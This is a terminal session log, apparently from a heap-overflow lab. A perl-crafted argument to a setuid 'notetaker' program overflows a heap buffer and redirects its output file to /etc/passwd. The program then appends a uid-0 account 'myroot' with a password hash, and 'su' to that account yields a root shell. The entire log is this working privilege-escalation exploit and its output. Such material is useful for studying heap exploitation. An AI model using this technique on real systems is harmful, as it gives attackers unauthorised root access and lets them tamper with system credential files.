 xxx@ubuntu:~/Desktop/heapoverflow$ sudo ./notetaker $(perl -e 'print "myroot:AAhmo1jgYI0HE:0:0:" . "A"x76 . ":/root:/tm
p/etc/passwd"')
[DEBUG] buffer   @ 0x8c2010: 'myroot:AAhmo1jgYI0HE:0:0:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAA:/root:/tmp/etc/passwd'
[DEBUG] datafile @ 0x8c2080: '/etc/passwd'
[DEBUG] file descriptor is 3
Note has been saved.
*** Error in `./notetaker': free(): invalid next size (fast): 0x00000000008c2010 ***
xxx@ubuntu:~/Desktop/heapoverflow$ tail /etc/passwd
colord:x:113:121:colord colour management daemon,,,:/var/lib/colord:/bin/false
hplip:x:114:7:HPLIP system user,,,:/var/run/hplip:/bin/false
pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false
xxx:x:1000:1000:M0rk,,,:/home/xxx:/bin/bash
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
clamav:x:116:125::/var/lib/clamav:/bin/false
mysql:x:117:126:MySQL Server,,,:/nonexistent:/bin/false
iodine:x:118:65534::/var/run/iodine:/bin/false

myroot:AAhmo1jgYI0HE:0:0:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA:/root:/tmp/etc/pa
sswd
xxx@ubuntu:~/Desktop/heapoverflow$ su myroot
Password:
root@ubuntu:/home/xxx/Desktop/heapoverflow# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/home/xxx/Desktop/heapoverflow#